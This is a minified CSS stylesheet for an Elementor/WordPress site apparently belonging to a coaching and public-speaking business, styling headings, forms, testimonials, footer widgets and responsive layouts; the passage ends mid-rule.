.elementor-container{max-width:1260px;padding-left:10px;padding-right:10px}.elementor-element.elementor-element-hwtwbtg.hideit.elementor-widget.elementor-widget-rt-contact-form{display:none}input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel.fullwidth{border-top:0;border-right:0;border-left:0;padding-left:3px}select.wpcf7-form-control.wpcf7-select.fullwidth{color:#b9b9b9}.wpcf7-form-control.wpcf7-submit:hover{background:#1cbcee}span.wpcf7-quiz-label{color:#ccc;font-weight:400;font-size:15px}input.wpcf7-form-control.wpcf7-quiz{border:1px solid #ccc;width:6%;padding:0 10px 0 10px;text-align:center;height:34px}.row.infonews{margin:0 auto;padding:10px 0 50px 0;background-color:#0b2e4c;color:#fff}.row.infonews.newportfolio{padding:30px 0 10px 0;position:relative;z-index:99999}.single-portfolio .key-details .column-inner p a{color:#04223e;text-decoration:none}.row.infonews p{width:83%;margin:0 auto;font-size:17px;font-weight:800;padding-bottom:20px}.page-id-3881 .content_row.fullwidth.with_sidebar.default-style{background-color:#f4f4f4}.page-id-3881 #social_media_icons-6 .businesslounge-social-media-widget li.youtube-play{display:none;visibility:hidden}.page-id-3881 div#social_media_icons-6 .businesslounge-social-media-widget ul.social_media.inline-list li a{color:#fff;font-size:20px;background:#1cbcee;border-radius:20%;padding:1px;margin-right:10px}.page-id-3881 div#social_media_icons-6 .businesslounge-social-media-widget ul.social_media.inline-list li.instagram a{background:#fff;color:#1cbcee;font-size:31px;padding:0;margin-top:-7px;display:inline-block;margin-left:-10px}div#media_image-4{padding:0;margin:0}div#text-7{background:#0b2e4c;color:#fff;font-weight:900;font-size:15px;margin-top:-2px}div#text-7 a{float:right;text-decoration:none;width:auto;background-color:#1cbcee;color:#fff;padding:2px 10px 5px 11px;font-weight:400}.mainlatestnewssec.relatedpostsupcoming span.continuereading{color:#0b2e4c}.row.infonews .rt-heading-wrapper.style-4{text-align:left;width:100%;margin:0 auto;color:#fff;max-width:1260px;padding-left:20px;padding-right:20px}.row.infonews h3.rt-heading.style-4{color:#fff;padding-right:60px}.row.infonews.newportfolio h3.rt-heading.style-4{font-size:20px;display:inline-block}.row.infonews.newportfolio .breadcrumb-container{display:inline-block;float:right}.row.infonews.newportfolio .breadcrumb-container li a{font-size:13px!important}.row.infonews h3.rt-heading.style-4:after{background-color:#1cbcee!important;top:17px;right:0;left:auto;width:40px;height:2px}.single-portfolio .row.infonews h3.rt-heading.style-4:after{top:13px}.single-coaching .row.infonews h3.rt-heading.style-4:after{top:13px}.getintouchmarks h4.rt-heading.style-2:after{background-color:#46c8f1;height:2px;top:13px}.portfolio-header.default-style.content_row.fullwidth{position:relative;background-color:#fff;height:0}.workshopnote .workshopnotesecond .elementor-column-wrap.elementor-element-populated{padding:0!important}.checkboxchecked i.fa.fa-check-square:before{background:#1cbcee}.checkboxchecked i.fa.fa-check-square{color:#000!important;background-color:#1cbcee!important}.enquirecoachinglast .button_wrapper.rounded a{width:160px;padding:10px 20px;font-size:15px!important;font-family:'Open Sans',sans-serif;color:#1fc7f9;letter-spacing:0;text-transform:uppercase;border:0;border-radius:15px;height:48px;line-height:22px;background:#04223e}.enquirecoachinglast .button_wrapper.rounded a span{color:#21b3e6!important;font-size:15px}.search .content_row.fullwidth.default-style{margin-top:50px}.search .content_row_wrapper.clearfix.fullwidth{width:1366px}.single-portfolio .content_row_wrapper.clearfix.fullwidth{margin-top:-11px!important}.speaking_sec_one .elementor-image img{min-height:350px}section.elementor-element.speaking_sec_one{padding:0}section.elementor-element.speaking_sec_one{padding:0!important;padding-bottom:65px!important}.coachingtestimonial h6.firstheader{font-family:'Open Sans',sans-serif}.relatedpostsupcoming h4.rt-heading.style-4{font-family:'Open Sans',sans-serif}.rt-heading-wrapper.style-4 .style-4:after{height:2px;bottom:-25px}.mainlatestnewssec .text.fullwidth p{font-family:'Open Sans',sans-serif;font-weight:500;min-height:100px;margin-bottom:10px;font-size:14px}.speaking_bottom_sec h1.elementor-heading-title.elementor-size-default{font-family:'Open Sans',sans-serif}h2.elementor-heading-title.elementor-size-default{font-family:'Open Sans',sans-serif;line-height:33px;font-size:24px;margin-bottom:10px}.speaking_bottom_sec a.button_.style-1.big{width:auto;padding:10px 45px;font-size:18px;font-family:'Open Sans',sans-serif;color:#1abced!important;letter-spacing:0;text-transform:uppercase;margin-bottom:75px}.speaking_bottom_sec a.button_.style-1.big span{color:#1abced}.speaking_bottom_sec .elementor-column-wrap.elementor-element-populated{padding:0!important}div#footer-column-2 h5{font-family:'Open Sans',sans-serif}div#footer-column-2 a{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400}div#footer-column-3 ul#menu-footer-navigation li a{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400}#footer-column-4 .textwidget.custom-html-widget{font-family:'Open Sans',sans-serif;font-size:14px}.content_row.row.clearfix.footer_contents.footer_info_bar.fullwidth .copyright{font-family:'Open Sans',sans-serif}.footer-navigation-container a{font-family:'Open Sans',sans-serif}section#workshopnote_top{margin-bottom:5px!important;padding-bottom:0}a.button_.custom.big{padding:10px 30px;font-size:14px!important;font-family:'Open Sans',sans-serif;color:#1cbcee;letter-spacing:0;text-transform:uppercase;border:0;border-radius:15px;height:44px;line-height:22px;background:#04223e;margin-bottom:75px}.workshopnote_top_left .elementor-element.elementor-element-0c7bef8.elementor-widget.elementor-widget-heading{margin-bottom:0!important}.workshopnotesecond .elementor-widget-container{min-height:610px}.workshopnotesecond .elementor-widget-container .elementor-image{min-height:610px}.workshopnotesecond .elementor-widget-container .elementor-image img{min-height:610px}.workshopnote_top_left ul.elementor-icon-list-items li{line-height:38px!important}.workshopnote_top_left h2.rt-heading.style-5{min-height:80px}.workshopnote_top_left .rt-heading-wrapper.style-5 .style-5:after{content:"";position:absolute;height:2px;bottom:2px;width:50px;left:0;background:#1cbcee!important}.relatedpostsupcoming .elementor-container.elementor-column-gap-default{max-width:1366px}div#footer-column-3 ul#menu-footer-navigation li a:hover{color:#1ebbed}.firstname.submitsec input.submitbutton:hover{background:#1dbaee!important}#footer-column-2 #social_media_icons-1{padding-bottom:10px}div#custom_html-2{margin-bottom:0}#footer .footer_widgets .featured-col .column-inner{padding:50px 40px}#footer-column-2 .footer_widgets .widget{margin-bottom:18px}.maintestiminialsection .elementor-4023 .elementor-element.elementor-element-beagwza .rt-heading{padding:0 0 60px 0}.allnewslates span.date{font-family:'Open Sans',sans-serif;padding-top:5px}.allnewslates h5.heading a{font-family:'Open Sans',sans-serif}section.sliderbelowsec{padding-bottom:40px}.myphilosophyinnerfirst h6.rt-heading{color:#04223e}.myphilosophyinnersecond h6.rt-heading{color:#04223e}a.button_.black.small{width:185px;padding:10px 20px;font-size:15px;font-family:'Open Sans',sans-serif;color:#1fc7f9;letter-spacing:0;text-transform:uppercase;border:0;border-radius:15px;height:48px;line-height:13px;background:#04223e}.mainslider .arrow>.button_>span:after{display:none}.mainlatestnewssec h3.rt-heading.style-4{margin:32px 0 10px}.partneshipsclientshome .rt-heading-wrapper.style-4 .style-4:after{content:"";position:absolute;height:2px;border:0;width:50px;left:50%;margin-left:-25px;top:55px}.partneshipsclientshome h3.rt-heading.style-4{min-height:80px;font-family:'Open Sans',sans-serif}.partnershipclients .elementor-element.elementor-element-g7x2n63.elementor-widget.elementor-widget-text-editor{margin-bottom:0}.partneshipsclientshome .elementor-widget-container{margin-top:0!important;position:relative;top:-13px}.partnershipclients .elementor-element.elementor-element-eshzjnn.elementor-widget.elementor-widget-rt-heading{margin-bottom:0}.partnershipclients .elementor-4023 .elementor-element.elementor-element-kcxdjfz{padding:80px 0 0 0}.sliderbelowsec .elementor-container.elementor-column-gap-default{max-width:1260px!important}.sliderbelowsec .elementor-container.elementor-column-gap-default{padding:25px 10px 0}.sliderbelowsec p.homecounts{margin-bottom:15px}.homesecondsection h4.rt-heading.with_punchline{margin-bottom:11px}.mainlatestnewssec .elementor-container.elementor-column-gap-default{max-width:1260px!important;padding-right:10px;padding-left:10px}.mainlatestnewssec.coachingmain .elementor-container.elementor-column-gap-default{max-width:1260px!important;padding-right:20px;padding-left:20px}ul.main-menu li a{font-family:'Open Sans',sans-serif!important;font-weight:500!important;text-transform:uppercase}.partneshipsclientshome .elementor-4023 .elementor-element.elementor-element-kcxdjfz{padding:80px 0 0 0}.partneshipsclientshome .elementor-element.elementor-element-r9e9u4j.partnersclients.elementor-widget.elementor-widget-rt-photo-gallery{margin-top:15px}.mainsectiontops .elementor-element.elementor-element-091b994.elementor-column.elementor-col-100.elementor-top-column{width:60%!important;float:left;background:-moz-linear-gradient(left,rgba(3,28,55,1) 0,rgba(252,253,253,0) 99%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(3,28,55,1) 0,rgba(252,253,253,0) 99%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(3,28,55,1) 0,rgba(252,253,253,0) 99%,rgba(255,255,255,0) 100%);margin-top:40px;position:relative;top:100px;left:0;padding:25px;margin-bottom:50px}.speakingpage .elementor-element.elementor-element-6491cd9.elementor-column{width:60%!important;float:left;background:-moz-linear-gradient(left,rgba(3,28,55,1) 0,rgba(252,253,253,0) 99%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(3,28,55,1) 0,rgba(252,253,253,0) 99%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(3,28,55,1) 0,rgba(252,253,253,0) 99%,rgba(255,255,255,0) 100%);margin-top:40px;position:relative;top:100px;left:0;padding:25px;margin-bottom:50px}.speakingpage .elementor-text-editor.elementor-clearfix p{color:#fff;width:77%;font-weight:400}a.button_.style-1.medium{background-color:#ffffff!important;border:0;border-radius:14px;width:auto;padding:10px 45px;font-size:18px;font-family:'Open Sans',sans-serif;letter-spacing:0;text-transform:uppercase}.speakingpage.speakingpage-main>.elementor-container.elementor-column-gap-default{max-width:1260px!important;padding-left:10px;padding-right:10px}.speakingpage.speakingpage-main>.elementor-column-wrap.elementor-element-populated{padding:0}section.speakingpage h3.elementor-heading-title.elementor-size-default{line-height:36px}.speakingpage a.button_.style-1.medium{width:150px;padding:10px 15px;font-size:14px;font-family:'Open Sans',sans-serif;color:#1fc7f9;letter-spacing:0;text-transform:uppercase;border:0;border-radius:15px;height:44px;line-height:22px;background:#04223e!important;margin-top:20px}.speakingpage a.button_.style-1.medium span{color:#1dbbef}section.elementor-element.elementor-element-kcxdjfz.elementor-section-content-middle.light-style.rt-el-parallax-background.partneshipsclientshome.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section{padding:80px 0 0 0!important}.partneshipsclientshome .elementor-element.elementor-element-g7x2n63.elementor-widget.elementor-widget-text-editor{margin-top:18px}.header-col.right nav{padding-right:0}.header-col.right nav{padding-right:0;padding-left:110px}.partneshipsclientshome .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0!important}section.elementor-element.elementor-element-db4bfb2.elementor-section-full_width.getintouchheader{margin-top:64px}.wpcf7 div.wpcf7-mail-sent-ok:before{background-color:#398f14}.elementor-element.email_left_one .elementor-column-wrap{padding-left:0!important}#belowfirstoption .elementor-heading-title.elementor-size-small{padding-top:35px}span.icon-ecommerce-cart:before{font-weight:700}.belowslidersectioincoaching>.elementor-container{max-width:1260px!important;padding-right:10px;padding-left:10px}.titlecoachingabout>.elementor-container{max-width:1260px!important;padding-right:10px;padding-left:10px}.titleheretoinito>.elementor-container{max-width:1260px!important;padding-right:10px;padding-left:10px}.coachingourpartners>.elementor-container{max-width:1260px!important;padding-right:10px;padding-left:10px}.header-style-2 #logo,.header-style-2 #logo a{height:130px!important;line-height:130px!important}.top-header .sticky-header-holder .header-elements{max-width:1260px}body .rt-heading{font-family:Montserrat,sans-serif!important}body .elementor-widget-heading .elementor-heading-title{font-family:Montserrat,sans-serif!important}.booknam_sect{margin-bottom:10px!important}.newslidersize{max-height:680px}.thirdsectionlastimgsec .elementor-element.elementor-column.elementor-col-25{width:23%;margin-right:3%}.thirdsectionlastimgsec .elementor-element.elementor-column.elementor-col-25:last-child{margin-right:0}.aboutussecondsectionifirst.newsec .elementor-widget-container{margin:0!important}.mainlatestnewssec.coachingmain .rt-heading-wrapper.style-4 .style-4{font-size:30px;padding-bottom:50px}.mainlatestnewssec.coachingmain{padding:50px 0 70px!important}.mainlatestnewssec.coachingmain .rt-heading-wrapper.style-4 .style-4:after{content:"";position:absolute;height:2px;border:0;width:50px;left:50%;margin-left:-25px;top:60px}.welcome-text-1,.welcome-text-2,.welcome-text-3{margin-bottom:40px!important}.welcome-text-2 .rt-heading-wrapper.style-4 .style-4:after{content:"";position:absolute;height:4px;bottom:0;width:50px;left:25px}.welcome-text-2 .rt-heading-wrapper.style-4 .style-4{padding-bottom:40px;letter-spacing:.5px!important}.coaching-text-1 .rt-heading-wrapper.style-5 .style-5{margin-top:20px;padding-bottom:40px!important;margin-bottom:20px}.coaching-text-2 .rt-heading-wrapper.style-5 .style-5{padding-bottom:40px!important;margin-bottom:20px}.coaching-text-3 .rt-heading-wrapper.style-5 .style-5{padding-bottom:40px!important;margin-bottom:20px}.coaching-text-4 .rt-heading-wrapper.style-5 .style-5{padding-bottom:40px!important;margin-bottom:20px}.performancecoachingmain p.go_to_bet{margin-top:10px}p.go_to_bet a{text-decoration:none}span.icon-ecommerce-cart{display:none}.instafeed-sec .elementor-column-wrap.elementor-element-populated{padding:0!important}.getinitouch.newgetouch .elementor-icon-box-title{font-family:'Open Sans',sans-serif!important;color:#000!important;font-weight:700!important;line-height:26px!important}.page-id-3881 #categories-1 ul li a,.page-id-3881 #categories-1 ul li:before{color:#1cbcee}.category-events #categories-1 ul li a,.category-events #categories-1 ul li:before{color:#1cbcee}.single-post #categories-1 ul li a,.single-post #categories-1 ul li:before{color:#1cbcee}.archive #categories-1 ul li a,.archive #categories-1 ul li:before{color:#1cbcee}.archive span.categories a{margin-right:5px;margin-top:5px}.archive .entry-footer a{font-family:'Open Sans',sans-serif}.page-id-5047 .speakingpage.speakingpage-main{margin-top:30px;background-position:top center!important}.page-id-5047 article.allnewslates p{color:#676767}.page-id-5047 span.date{color:#676767!important}.page-id-5047 .keynotespresentationmain .elementor-column-wrap.elementor-element-populated{background-color:transparent!important}.page-id-5047 section#leadership_sec .allpracticing .elementor-container.elementor-column-gap-default{padding-left:0;padding-right:0}.page-id-5047 .breath-last{display:none}.page-id-5047 .coachingtestimonialinner .client-info:before{display:none}.testimonal_sign .elementor-image img{max-width:50px!important}.page-id-4783 .coachingtestimonialinner .client-info:before{display:none}.page-id-4783 .coachingtestimonial .client-info{text-align:center;top:0;width:auto;max-width:100%!important}.page-id-4783 .coachingtestimonial h6.secondpart{display:block;color:#fff!important;font-family:Montserrat,sans-serif;font-size:17px!important;max-width:740px;margin-left:auto;margin-right:auto;line-height:26px}.page-id-5047 .coachingtestimonial h6.secondpart{display:block;color:#fff!important;font-family:Montserrat,sans-serif;font-size:17px!important;max-width:740px;margin-left:auto;margin-right:auto;line-height:26px}.page-id-4783 .coachingtestimonial h6.firstheader{font-size:16px!important;text-transform:capitalize;margin-top:0;font-family:Montserrat,sans-serif}.page-id-4783 .coachingtestimonial span.quote{display:none}.page-id-4783 .coachingtestimonialinner{padding-top:39px}.page-id-4783 section.coachingtestimonial.coachingnew .client-info span{display:inline-block;color:#fff;font-size:16px!important;font-family:Montserrat,sans-serif;margin-top:5px}.page-id-4783 .coachingtestimonialinner .testimonial.item p{color:#fff;font-weight:400!important;font-family:'Open Sans',sans-serif;font-style:normal;width:90%;margin:0 auto;letter-spacing:.5px;font-size:14px;line-height:26px}.page-id-5047 .coachingtestimonialinner .client-info span{display:inline-block;color:#fff;font-size:16px!important;font-family:Montserrat,sans-serif;margin-top:5px}.page-id-5047 .coachingtestimonial .client-info h6{font-size:16px!important;text-transform:capitalize;margin-top:0;font-family:Montserrat,sans-serif}.page-id-5047 #mainsectiontest p{font-weight:400!important;font-family:'Open Sans',sans-serif;font-style:normal;width:95%;margin:0 auto;letter-spacing:.5px;font-size:14px;line-height:26px}#custom_html-7 .first_logo_sec img{margin:0 auto 10px;float:left}#custom_html-7 .first_logo_sec img:first-child{margin-right:2%}#custom_html-7 .secound_logo_sec img{max-width:100%;margin:0 auto;float:none}div#footer-column-4 #custom_html-7 h5{margin-bottom:5px}footer#footer #footer-column-4{padding-right:0}footer#footer #footer-column-4 #media_image-2{margin-bottom:20px;border-bottom:1px solid #464646;padding-bottom:25px}.equalize-bet .elementor-image-box-img{float:left}.page-id-6912 .content_row_wrapper .rt-column-container .content_row .content_row_wrapper .rt-column-inner{padding-left:0;padding-right:0}.page-id-6919 .content_row_wrapper .rt-column-container .content_row .content_row_wrapper .rt-column-inner{padding-left:0;padding-right:0}.page-id-6912 .content_row_wrapper .rt-column-container .content_row .content_row_wrapper .rt-column-inner a,.page-id-6919 .content_row_wrapper .rt-column-container .content_row .content_row_wrapper .rt-column-inner a{text-decoration:none}.page-id-4783 .coachinglastsection .rt-parallax-background{background-position:center center!important}.page-id-4783 .coachinglastsection .lastcoachingtext{margin-top:60px}.page-id-5047 .coachingourpartners{border-bottom:1px solid #ddd}.page-id-5047 .speaking_bottom_sec .elementor-text-editor.elementor-clearfix p{color:#fff}.page-id-5047 .titleheretoinito .slick-slide .slick-slide-inner{margin:20px}.single-portfolio .portfolio-text{padding-right:0!important}.single-portfolio.header-style-1.overlapped-header #main_content,.single-portfolio.header-style-2.overlapped-header #main_content{margin-top:-25px!important}.page-id-5047 .titleheretoinito{padding-bottom:20px}.page-id-5047 #leadership_sec{border-top:1px solid #ddd}.woocommerce-cart a.checkout-button.button,.woocommerce-cart button.button,.woocommerce-checkout button.button{background-color:#04223e!important}.woocommerce-cart a.checkout-button.button:hover,.woocommerce-cart button.button:hover,.woocommerce-checkout button.button:hover{background-color:#1cbcee!important}.woocommerce-cart #main_content,.woocommerce-checkout #main_content{margin-top:20px!important}.partnersclients .action-button{display:none}.single-portfolio #main_content .portfolio-header{display:none}.single-portfolio h4{font-family:Montserrat,sans-serif!important}.single-portfolio .elementor-row h5{font-family:Montserrat,sans-serif!important;color:#04223e!important}.coachingtestimonialinner .owl-nav .owl-prev{left:-15px}.coachingtestimonialinner .owl-nav .owl-next{right:-15px}#custom_html-6 #subForm input{border-radius:25px;color:#fff;border:1px solid #cececea1!important;opacity:1;margin-bottom:10px;padding:7px 12px!important;font-family:'Open Sans',sans-serif;height:auto;width:100%;font-size:15px}#custom_html-6 #subForm .js-cm-submit-button{border-radius:25px;color:#fff;border:none;opacity:1;margin-bottom:10px;padding:7px 20px!important;font-family:'Open Sans',sans-serif;height:auto;font-size:15px;float:right;background-color:#04223e;font-weight:300;text-transform:uppercase}#custom_html-6 #subForm .js-cm-submit-button:hover{background-color:#1cbcee}#custom_html-6 #subForm p{margin-bottom:0}.single-portfolio a.rt-prev-post{color:#04223e!important;font-family:'Open Sans',sans-serif}.single-portfolio a.rt-next-post{color:#04223e!important;font-family:'Open Sans',sans-serif}.single-portfolio .content_row_wrapper.clearfix.fullwidth p{color:#000!important;font-size:14px;font-weight:400;line-height:22px}.single-portfolio .bullet-list>ul>li{margin-bottom:10px;padding-top:0;position:relative;font-size:14px;font-weight:400;line-height:22px;color:#000!important}.single-portfolio .content_row_wrapper.clearfix.fullwidth b{color:#04223e!important}.single-portfolio .social_share span>span{color:#04223e!important;display:inline-block}.single-portfolio .ui-icon-line-share:before{color:#04223e!important}.single-portfolio .portfolio-text h5{font-family:Montserrat,sans-serif!important;color:#04223e!important}.single-portfolio .portfolio-text h6{font-family:Montserrat,sans-serif!important;color:#04223e!important;font-size:18px;margin-top:20px}.single-portfolio .key-details .column-inner{border:1px solid #04223e!important}.text_head_sec .owl-carousel .owl-stage-outer{height:auto!important}.page-id-4783 .default-style .carousel-holder:not(.main-carousel) .dots-holder span{background-color:#fff!important}.page-id-4783 .default-style .carousel-holder:not(.main-carousel) .dots-holder .active span{background-color:#1cbcee!important}.page-id-5047 .default-style .carousel-holder:not(.main-carousel) .dots-holder span{background-color:#fff!important}.page-id-5047 .default-style .carousel-holder:not(.main-carousel) .dots-holder .active span{background-color:#1cbcee!important}.page-id-5047 .speacking_logo_one{/*padding-bottom:30px*/}.page-id-5047 .speacking_logo_one .elementor-row .elementor-col-20 .elementor-image{max-width:180px;margin:0 auto}.single-coaching .key-details .column-inner{padding:0 10px}.single-coaching .portfolio-text h5{font-family:Montserrat,sans-serif!important;color:#04223e!important}.single-coaching .key-details .column-inner p a{color:#04223e;text-decoration:none}.single-coaching .single-portfolio .social_share{width:100%;text-align:left;padding-top:20px;border-style:solid;border-width:1px 0 0}.single-portfolio .elementor-column-wrap.elementor-element-populated{padding:0!important}#text-8 h5{font-family:'Open Sans',sans-serif;color:#04223c;font-size:22px}#text-8 ul{list-style-type:none;padding:0}#text-8 ul li{line-height:160%;padding:5px 0;position:relative;border-style:solid;border-width:0 0 1px}#text-8 ul li:last-child{border-width:0}#text-8 ul li a{text-decoration:none}#text-8 ul li a:before{content:"\28";font-family:rtui;padding-right:0;line-height:1em;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:0;color:var(--primary-color);color:#1cbcee}#text-8 ul li:hover a:before{content:"\28";font-family:rtui;padding-right:10px;opacity:1}.hight_performance_main_section .elementor-row .elementor-col-50:first-child{margin-right:35px}.hight_performance_main_section .elementor-row .elementor-col-50:last-child{margin-left:10px}.carousel-holder:not(.main-carousel) .dots-holder>div span{height:10px;width:10px}.keyotesinners .elementor-text-editor span{font-size:12px;display:block;margin-top:15px}.keyotesinners .elementor-text-editor span .fa-arrow-right:before{content:"\f061";font-size:15px;color:#fff;background:#1cbcee;padding:4px 7px 5px;margin-right:8px}.single-portfolio button .fa-arrow-right:before{content:"\f061";font-size:13px;color:#fff;background:#1cbcee;padding:3px 6px 4px;margin-right:8px}.single-portfolio button{text-align:right;font-size:12px;padding-top:15px;padding-bottom:15px;height:auto}.page-id-4783 .beforetestimonialsection .beforetestimonialsectionleft{background:#04223e!important}.page-id-4783 .beforetestimonialsection .beforetestimonialsectionleft .elementor-heading-title{color:#fff!important}.page-id-4783 .beforetestimonialsection .beforetestimonialsectionleft .rt-heading.style-5{color:#fff!important}.page-id-4783 .beforetestimonialsection .beforetestimonialsectionleft .elementor-text-editor.elementor-clearfix p{color:#fff!important}.page-id-4783 .beforetestimonialsection .beforetestimonialsectionleft .elementor-icon-list-text{color:#fff!important}.page-id-4783 .beforetestimonialsection .beforetestimonialsectionleft .elementor-icon-list-icon i{background:#1cbcee!important}.page-id-4783 .beforetestimonialsection .beforetestimonialsectionleft .elementor-text-editor a{color:#fff!important}#container #mobile-navigation li.current-menu-ancestor>a,#container #mobile-navigation li.current-menu-ancestor>a>span,#container #mobile-navigation li.current-menu-item>a,#container #mobile-navigation li.current-menu-item>a>span{color:#1cbcee!important;font-family:'Open Sans',sans-serif;font-weight:400}#container #mobile-navigation li>a,#container #mobile-navigation li>a>span{font-family:'Open Sans',sans-serif;font-weight:400}.load_more.button_{font-family:'Open Sans',sans-serif!important;font-weight:400}#social_media_icons-2 li a,#social_media_icons-2 li a span{font-family:'Open Sans',sans-serif!important}.elementor-4223 .elementor-element.elementor-element-db4bfb2.getintouchheader{padding:20px 40px 20px 40px}.elementor-4223 .elementor-element.elementor-element-db4bfb2.getintouchheader .rt-heading{font-size:26px}.postid-6302 .tp-bgimg.defaultimg{background-position:center top!important}span.categories,span.date,span.date a{font-family:'Open Sans',sans-serif!important}.single-post h3{font-family:'Open Sans',sans-serif!important;color:#04223c!important}.testimonial a.read_more{font-family:'Open Sans',sans-serif!important;font-weight:500}article.type-post .featured_image img{margin:0 auto}@media(min-width:320px) and (max-width:767px){.mobile-header-holder #mobile-logo img{max-height:36px;width:50%}.page-id-5266 #rev_slider_2_1_forcefullwidth{margin-top:-10px!important}}@media(min-width:992px) and (max-width:1080px){.allinnerheaders .header-row.first.businesslounge-dark-header{width:17%}.allinnerheaders .header-row.first.businesslounge-dark-header .header-widget.widget.widget_social_media_icons{padding:0}.header-row.second.businesslounge-dark-header.dynamic-skin{width:83%;padding-left:0}.header-col .main-menu>li>a>span{padding-left:8px!important;padding-right:8px!important;font-size:12px}.allinnerheaders .header-col.left nav{width:83%}.businesslounge-language-menu a,.header-col .main-menu>li>a{font-size:13px}.header-tools{width:15%}}@media(min-width:1081px) and (max-width:1199px){.allinnerheaders .header-row.first.businesslounge-dark-header{width:18%}.header-col .main-menu>li>a>span{padding-left:5px!important;padding-right:5px!important;font-size:13px!important}.allinnerheaders .header-col.left nav{width:82%!important;padding-left:0}.businesslounge-language-menu a,.header-col .main-menu>li>a{font-size:13px}.header-row.second.businesslounge-dark-header.dynamic-skin{width:81%!important;float:left;padding-left:0}.header-tools{width:15%}#cont_form_two .elementor-column-wrap.elementor-element-populated{padding-left:20px}}@media(min-width:1200px) and (max-width:1319px){.allinnerheaders .header-row.first.businesslounge-dark-header{width:18%}.header-col .main-menu>li>a>span{padding-left:10px!important;padding-right:10px!important;font-size:13px}.allinnerheaders .header-col.left nav{width:82%;float:left;padding-left:0}.header-tools{width:15%}#cont_form_two .elementor-column-wrap.elementor-element-populated{padding-left:20px}.performancecoachingmain .elementor-column-wrap.elementor-element-populated{padding-left:20px!important}.oneonpercoachmain .elementor-element.oneonpercoachlast.right_perfor{padding-right:20px!important}.beforetestimonialsectionleft .elementor-column-wrap.elementor-element-populated{padding-left:20px!important}.reachyourpeakinnerfirst .elementor-column-wrap.elementor-element-populated{padding-left:20px!important}.aboutussecondsectionifirst.newsec>.elementor-column-wrap{padding-left:20px!important}.aboutussecondsectionifirst>.elementor-column-wrap{padding-left:20px!important}}@media(min-width:1320px) and (max-width:1419px){.allinnerheaders .header-row.first.businesslounge-dark-header{width:18%}}@media(min-width:1420px) and (max-width:1520px){.allinnerheaders .header-row.first.businesslounge-dark-header{width:18%}}@media only screen and (max-width:1024px) and (min-width:992px){body.header-stuck .header-col.left{margin-left:0}.mobile-header-holder #mobile-logo img{width:375px;height:auto}.home .mainslider{margin-top:0}.homepagslidersection .slide-content.center h2{margin-top:0;font-size:20px!important;line-height:30px}.homepagslidersection .slide-content.center .slide-text p{font-size:30px!important;letter-spacing:5px!important;line-height:40px}.homepagslidersection .main-carousel .owl-nav{display:none}.home-spacer-1,.home-spacer-2{display:none}.ropes{height:auto!important;padding:40px 0 60px 0}.ropes .elementor-text-editor.elementor-clearfix{width:60%;margin:0 auto;float:right;text-align:center!important}#newseventmedia article.allnewslates{margin:0 11px}.partneshipsclientshome .elementor-text-editor.elementor-clearfix p{width:90%}.maintestiminialsection h3.rt-heading.with_punchline{padding-bottom:20px!important}.testimonial.has-image .client-image{display:block;margin:0 auto;margin-left:auto}.maintestiminialsection .client-info{top:6px;max-width:100%;text-align:center}footer#footer .col-sm-2{width:25%;vertical-align:top}.myphilosophy.newmyphiosopy{padding-top:20px!important}.myphilosophyinnerfirst .elementor-element.elementor-column.elementor-col-50.elementor-inner-column{width:50%!important}.myphilosophyinnersecond .elementor-container.elementor-column-gap-default{max-width:90%!important;margin-left:0}.maintestiminialsection{padding:40px 0 20px 0!important}.elementor-4023 .elementor-element.elementor-element-7w65bxd>.elementor-widget-container{margin:-100px 0 0 0!important}.getinitouch.newgetouch{padding-top:10px!important}.gettouch_lastinner .elementor-column-wrap.elementor-element-populated{margin-top:20px!important}section.elementor-element.elementor-element-db4bfb2.elementor-section-full_width.getintouchheader{margin-top:0;padding:20px 0 20px 0}.getinitouch.newgetouch .elementor-column-wrap.elementor-element-populated{padding-right:0!important;padding-left:0!important;padding-bottom:10px!important}.getinitouch.newgetouch .elementor-column-wrap.elementor-element-populated .elementor-icon-box-icon{margin-bottom:0!important}#cont_form_two .elementor-column-wrap.elementor-element-populated{padding-left:20px;padding-top:40px;padding-right:20px;padding-bottom:0;max-width:100%}.gold_map_sec .elementor-widget-wrap{margin-left:0!important}.getintouchlastsec.newgettouch_con .getintouchleftsec{justify-content:flex-start}.getinitouch.newgetouch .elementor-icon-box-title span br{display:none}#mobile-navigation li a,#mobile-navigation li>span{font-weight:400!important;text-transform:uppercase}.page-id-5047 .speakingpage.speakingpage-main{margin-top:0}.page-id-5047 .speakingpage .elementor-element.elementor-element-6491cd9.elementor-column{left:48%!important}#belowfirstoption .elementor-heading-title.elementor-size-small{padding-top:30px}.titlecoachingabout h4.rt-heading.style-4{width:100%}.titlehereto h4.rt-heading.style-4{padding-bottom:0}.page-id-5047 .titleheretoinito{padding-bottom:35px}.keynotespresentationmain{margin-top:0;margin-bottom:0}div#speak_sec_two .elementor-column-wrap.elementor-element-populated{padding:15px 10px 15px 10px;min-height:342px}.keynotespresentationmain .elementor-text-editor.elementor-clearfix{padding:0 0 0}.keyotesinners .elementor-text-editor.elementor-clearfix p{width:100%}.allpracticing .elementor-element.elementor-element-7de9135.allpracticinginner.elementor-column.elementor-col-50.elementor-inner-column{width:45%;margin-right:20px}.allpracticing .elementor-element.elementor-element-8d94dd2.allpracticinginner.elementor-column.elementor-col-50.elementor-inner-column{width:45%;margin-right:20px}#speak_sec_two section.elementor-element.elementor-element-0e6d156{width:31%!important}#workshopnote_top .workshopnote_top_left .elementor-column-wrap.elementor-element-populated{padding-top:40px!important;padding-left:20px!important;padding-right:20px!important;padding-bottom:40px!important}.workshopnotesecond .elementor-widget-container .elementor-image img{min-height:auto}.workshopnotesecond .elementor-widget-container .elementor-image{min-height:auto}.workshopnotesecond .elementor-widget-container{min-height:auto}section#workshopnote_top{margin-bottom:0!important}.page-id-5047 section.mainlatestnewssec.coachingmain{padding:40px 0 40px!important}.page-id-5047 .mainlatestnewssec.coachingmain .elementor-column-wrap.elementor-element-populated{padding:0}#news_post_coaching #newseventmedia article.allnewslates{width:22.7%;margin:10px 